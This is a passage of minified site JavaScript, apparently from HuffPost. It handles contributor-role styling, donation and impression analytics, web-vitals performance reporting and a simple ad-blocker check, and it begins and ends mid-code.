0:b.amount),_={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,y(y({},window.HUFFPOST.tracking),_)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,E(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return x.includes(e)})),o=t.roles.find((function(e){return _.includes(e)})),e.next=5,E(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!x.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const L=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},N=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},H=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},D={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},L,N,M,H],type:"web_content_action"},R=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},W=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[L,R,W,N,M,H],type:"web_internal_link"},U={required_layers:[L],type:"web_pageview"},q={required_layers:[L,R,W,N,M,H],type:"web_impression"},B={required_layers:[L,N,M,H],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[L,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},N,M,H],type:"web_external_link"},V={required_layers:[L,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[L],type:"web_addressability"},K={required_layers:[L],type:"web_subscription_details"},Z={required_layers:[L,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"cards",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=function(e){if(!e)return[document.body];var t=Array.isArray(e)?e:[e],n=[];return t.forEach((function(e){if("string"==typeof e){var t=document.querySelectorAll(e);n.push.apply(n,(0,A.A)(Array.from(t)))}else e&&e.nodeType===Node.ELEMENT_NODE&&n.push(e)})),n}(r);if(r&&0===o.length)return console.log("[".concat(n,"] No containers found for: ").concat(Array.isArray(r)?r.join(", "):r,". No observation needed.")),t(),null;var a=Array.from(document.querySelectorAll(e)),i=!1,u=null,l=null;if(0===a.length)return t(),null;var s=new Set(a),c=new Set;a.forEach((function(e){"true"===e.getAttribute("data-card-ready")&&c.add(e)}));var d=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all ready";i||(i=!0,console.log("[".concat(n,"] ").concat(e,", triggering callback")),u&&(u.disconnect(),u=null),l&&(clearTimeout(l),l=null),t())};return c.size>=a.length?(d("All cards already ready"),null):(u=new MutationObserver((function(e){i||e.forEach((function(e){var t;"attributes"===e.type&&"data-card-ready"===e.attributeName&&(t=e.target,s.has(t)&&(c.has(t)||"true"===t.getAttribute("data-card-ready")&&(c.add(t),c.size>=a.length&&d())))}))})),o.forEach((function(e){u.observe(e,{attributes:!0,attributeFilter:["data-card-ready"],subtree:!0})})),l=setTimeout((function(){i||(console.warn("[".concat(n,"] Timeout reached (").concat(c.size,"/").concat(a.length," ready), triggering callback anyway")),d("Timeout reached"))}),7e3),u)},te=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},ne=()=>()=>({connection_type:te()}),re=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[L,ne],sample_rate:r,type:o},...n,...a)};var oe,ae,ie,ue,le,se=-1,ce=function(e){addEventListener("pageshow",(function(t){t.persisted&&(se=t.timeStamp,e(t))}),!0)},de=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},fe=function(){var e=de();return e&&e.activationStart||0},pe=function(e,t){var n=de(),r="navigate";return se>=0?r="back-forward-cache":n&&(document.prerendering||fe()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},me=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},he=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},ve=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ge=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},be=-1,we=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},_e=function(e){"hidden"===document.visibilityState&&be>-1&&(be="visibilitychange"===e.type?e.timeStamp:0,ke())},xe=function(){addEventListener("visibilitychange",_e,!0),addEventListener("prerenderingchange",_e,!0)},ke=function(){removeEventListener("visibilitychange",_e,!0),removeEventListener("prerenderingchange",_e,!0)},Se=function(){return be<0&&(be=we(),xe(),ce((function(){setTimeout((function(){be=we(),xe()}),0)}))),{get firstHiddenTime(){return be}}},Te=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Pe=[1800,3e3],Ee=function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("FCP"),a=me("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-fe(),0),o.entries.push(e),n(!0)))}))}));a&&(n=he(e,o,Pe,t.reportAllChanges),ce((function(r){o=pe("FCP"),n=he(e,o,Pe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Ce=[.1,.25],Oe=function(e,t){t=t||{},Ee(ye((function(){var n,r=pe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=me("layout-shift",i);u&&(n=he(e,r,Ce,t.reportAllChanges),ge((function(){i(u.takeRecords()),n(!0)})),ce((function(){o=0,r=pe("CLS",0),n=he(e,r,Ce,t.reportAllChanges),ve((function(){return n()}))})),setTimeout(n,0))})))},Ae={passive:!0,capture:!0},je=new Date,Ie=function(e,t){oe||(oe=t,ae=e,ie=new Date,Ne(removeEventListener),Fe())},Fe=function(){if(ae>=0&&ae<ie-je){var e={entryType:"first-input",name:oe.type,target:oe.target,cancelable:oe.cancelable,startTime:oe.timeStamp,processingStart:oe.timeStamp+ae};ue.forEach((function(t){t(e)})),ue=[]}},Le=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){Ie(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Ae),removeEventListener("pointercancel",r,Ae)};addEventListener("pointerup",n,Ae),addEventListener("pointercancel",r,Ae)}(t,e):Ie(t,e)}},Ne=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Le,Ae)}))},Me=[100,300],He=function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=me("first-input",i);n=he(e,o,Me,t.reportAllChanges),u&&ge(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&ce((function(){var r;o=pe("FID"),n=he(e,o,Me,t.reportAllChanges),ue=[],ae=-1,oe=null,Ne(addEventListener),r=a,ue.push(r),Fe()}))}))},De=0,Re=1/0,We=0,ze=function(e){e.forEach((function(e){e.interactionId&&(Re=Math.min(Re,e.interactionId),We=Math.max(We,e.interactionId),De=We?(We-Re)/7+1:0)}))},Ue=function(){return le?De:performance.interactionCount||0},qe=function(){"interactionCount"in performance||le||(le=me("event",ze,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],$e=0,Ve=function(){return Ue()-$e},Ge=[],Ke={},Ze=function(e){var t=Ge[Ge.length-1],n=Ke[e.interactionId];if(n||Ge.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ke[r.id]=r,Ge.push(r)}Ge.sort((function(e,t){return t.latency-e.latency})),Ge.splice(10).forEach((function(e){delete Ke[e.id]}))}},Qe=[2500,4e3],Je={};const Ye=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Xe=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=re(e,{...o,flush:!0}),i=re(e,o),u=re(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Te((function(){qe();var n,r=pe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ze(e),"first-input"===e.entryType&&!Ge.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ze(e)}));var t,o=(t=Math.min(Ge.length-1,Math.floor(Ve()/50)),Ge[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=me("event",o,{durationThreshold:t.durationThreshold||40});n=he(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ge((function(){o(a.takeRecords()),r.value<0&&Ve()>0&&(r.value=0,r.entries=[]),n(!0)})),ce((function(){Ge=[],$e=Ue(),r=pe("INP"),n=he(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Oe((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Ye(r.node)||""})}}))}catch(e){}}))})(a),(e=>{He((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{He((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Oe((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},et=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=re(e,r),a=re(e,{...r,flush:!0});(e=>{Oe((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Ee((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{He((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Ye(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Te((function(){var n,r=Se(),o=pe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-fe(),0),o.entries=[t],n())},i=me("largest-contentful-paint",a);if(i){n=he(e,o,Qe,t.reportAllChanges);var u=ye((function(){Je[o.id]||(a(i.takeRecords()),i.disconnect(),Je[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,u,!0)})),ge(u),ce((function(r){o=pe("LCP"),n=he(e,o,Qe,t.reportAllChanges),ve((function(){o.value=performance.now()-r.timeStamp,Je[o.id]=!0,n(!0)}))}))}}))}((({entries:t,value:n})=>{const{element:r,size:o,url:a=""}=t[t.length-1],i={css:Ye(r),size:o,url:a};e({metric_name:"largest-contentful-paint",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(i)})}))})(a)},tt=(e,{layers:t=[],sample_rate:n=.1}={})=>{(e=>{if("PerformanceNavigationTiming"in window){const t=()=>{const[t]=performance.getEntriesByType("navigation");e({timing_duration:t.duration,timing_name:t.name,timing_start_time:t.startTime,timing_type:t.entryType,resource_connect_end:t.connectEnd,resource_connect_start:t.connectStart,resource_decoded_body_size:void 0===t.decodedBodySize?null:t.decodedBodySize,resource_domain_lookup_end:t.domainLookupEnd,resource_domain_lookup_start:t.domainLookupStart,resource_encoded_body_size:void 0===t.encodedBodySize?null:t.encodedBodySize,resource_fetch_start:t.fetchStart,resource_initiator_type:t.initiatorType,resource_next_hop_protocol:void 0===t.nextHopProtocol?null:t.nextHopProtocol,resource_redirect_end:t.redirectEnd,resource_redirect_start:t.redirectStart,resource_request_start:t.requestStart,resource_response_end:t.responseEnd,resource_response_start:t.responseStart,resource_secure_connection_start:void 0===t.secureConnectionStart?null:t.secureConnectionStart,resource_transfer_size:void 0===t.transferSize?null:t.transferSize,resource_worker_start:void 0===t.workerStart?null:t.workerStart,navigation_dom_complete:t.domComplete,navigation_dom_content_loaded_event_end:t.domContentLoadedEventEnd,navigation_dom_content_loaded_event_start:t.domContentLoadedEventStart,navigation_dom_interactive:t.domInteractive,navigation_load_event_end:t.loadEventEnd,navigation_load_event_start:t.loadEventStart,navigation_redirect_count:t.redirectCount,navigation_type:t.type,navigation_unload_event_end:t.unloadEventEnd,navigation_unload_event_start:t.unloadEventStart})};"complete"===document.readyState?t():window.addEventListener("load",(()=>requestAnimationFrame(t)))}})(re(e,{layers:t,sample_rate:n,type:"web_performance_navigation_timing"}))},nt=(e,{layers:t=[],sample_rate:n=.1,profiling:r={}}={})=>{const o={layers:t,sample_rate:n};et(e,o),tt(e,o),Xe(e,{...o,profiling:r})};var rt=o(30054),ot=o(24462);const at=(0,e.A)(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=function(){var t=(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(t=document.createElement("div")).className="advertisement",t.style.position="absolute",t.style.top="0",t.id="special",t.style.height="1px",t.style.width="1px",document.body.appendChild(t),e.next=10,new Promise((function(e){setTimeout((function(){"none"===getComputedStyle(t).display||null===t.offsetParent?(console.log("Ad Blocker Detected"),r=!0):(console.log("No Ad Blocker Detected"),r=!1),document.body.removeChild(t),e()}),100)}));case 10:return e.abrupt("return",r);case 11:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),t.abrupt("return",o());case 2:case"end":return t.stop()}}),t)})));var it,ut;function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function st(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ct=window.HUFFPOST.cetEnabled&&!window.HUFFPOST.params.isPreview||!1,dt=null===(it=window.HUFFPOST)||void 0===it||null===(it=it.params)||void 0===it||null===(it=it.tracking)||void 0===it?void 0:it.replacePageId,ft=window.HUFFPOST.params.isWebview&&window.HUFFPOST.params.isEntry,pt=null===(ut=window.HUFFPOST)||void 0===ut||null===(ut=ut.params)||void 0===ut||null===(ut=ut.features)||void 0===ut?void 0:ut.adsFree,mt=ct?(0,I.e)({env:window.HUFFPOST.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};window.HUFFPOST.content_action=D,window.HUFFPOST.internal_link=z,window.HUFFPOST.sendClientEvent=mt,window.HUFFPOST.pageview=U,window.doImpressions=function(){var e,t,n,r,o,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};ft&&0===Object.keys(u).length&&window.HPApp&&"liveblog"===a&&(u={client_uuid:null===(n=window.HPApp)||void 0===n?void 0:n.clientId,client_session_id:null===(r=window.HPApp)||void 0===r?void 0:r.sessionId,referrer_uri:null===(o=window.HPApp)||void 0===o?void 0:o.referrerUri});var l={default:{impressionSelector:".js-card[data-vars-type], .js-entry-link[data-vars-type], .js-button[data-vars-type]",subbuzzImpressionSelector:".js-cet-subbuzz"},liveblog:{impressionSelector:".liveblog .js-card[data-vars-type], .liveblog .js-entry-link[data-vars-type], .liveblog button[data-vars-type].liveblog-load-more",subbuzzImpressionSelector:".liveblog .js-cet-subbuzz"},liveblogExtraContent:{impressionSelector:".liveblog ".concat(i," .js-card[data-vars-type], .liveblog ").concat(i," .js-entry-link[data-vars-type]"),subbuzzImpressionSelector:"".concat(i," .js-cet-subbuzz")},recirc:{impressionSelector:"".concat(i," .js-card[data-vars-type], ").concat(i," .js-entry-link[data-vars-type]")},alertBanner:{impressionSelector:".alert-banner a[data-vars-type]"},notificationCenter:{impressionSelector:".notification-center .js-card[data-vars-type]"},huffPal:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},onThisDay:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},catchUp:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},search:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type], ").concat(i," .js-card[data-vars-type]")},dailyChecklist:{impressionSelector:"".concat(i," .js-cet-impression[data-vars-type]")},badgeCards:{impressionSelector:'.js-card[data-vars-type].js-can-badge, .js-card-flex-pro[data-vars-type].js-can-badge[data-card-ready="true"]'},toaster:{impressionSelector:".campaign-toaster a[data-vars-type]"},supportBpageModule:{impressionSelector:".cli-support-huffpost a[data-vars-type]"},supportFrontModule:{impressionSelector:".front-support-huffpost a[data-vars-type]"},flexProCard:{impressionSelector:'.js-card-flex-pro[data-vars-type][data-card-ready="true"]'}},s=l[a]?l[a].impressionSelector:l.default.impressionSelector,c=l[a]?l[a].subbuzzImpressionSelector:l.default.subbuzzImpressionSelector,d=(null===(e=window.HUFFPOST.tracking)||void 0===e?void 0:e.context_page_id)||"",f=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_type)||"",p=!document.body.classList.contains("cet-events-disabled")&&d&&f,m=".js-card[data-vars-type]:not(.js-can-badge), .js-card-flex-pro[data-vars-type]:not(.js-can-badge), .js-entry-link[data-vars-type], .js-cet-subbuzz, button[data-vars-type], a[data-vars-type]:not(.js-card[data-vars-type] a), .js-button[data-vars-type], a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)";if(p){var h=Q((function(e){var t=e;"support-huffpost"===t.item_name_overwritable&&(t.item_name=document.body.classList.contains("contributor_canceled")?"Support HuffPost (Canceled)":document.body.classList.contains("contributor_once")?"Support HuffPost (Once)":"Support HuffPost",delete t.item_name_overwritable),t=Object.assign(t,u),mt(q,t)}));if(document.querySelectorAll(s).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_impression"},u)),h(e,t)})),"recirc"!==a){var v=Q((function(e){Object.assign(e,u),mt(B,e)}));document.querySelectorAll(c).forEach((function(e){var t=(0,X.fO)(e);t&&(t.position_in_unit=(0,X.dJ)(e,f,t.unit_type,t.unit_name,m.split(",")),Object.assign(t,(0,X.v3)(e,t),window.HUFFPOST.tracking,{type:"web_subbuzz_impression"},u)),v(e,t)}))}}};var ht=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,g,y,b,w,_,x,k,S,T,P,E,C=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=C.length>0&&void 0!==C[0]?C[0]:{},i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];nt(mt,{layers:[].concat(t,[a]),sample_rate:1})},u=(null===(t=window.HUFFPOST.tracking)||void 0===t?void 0:t.context_page_id)||"",l=(null===(r=window.HUFFPOST.tracking)||void 0===r?void 0:r.context_page_type)||"",s=(null===(o=window.HUFFPOST.tracking)||void 0===o?void 0:o.page_edition)||"",c={context_page_id:u,context_page_type:l,destination:"huffpost",page_edition:s},!document.body.classList.contains("cet-events-disabled")&&u&&l&&(f=J((function(e){var 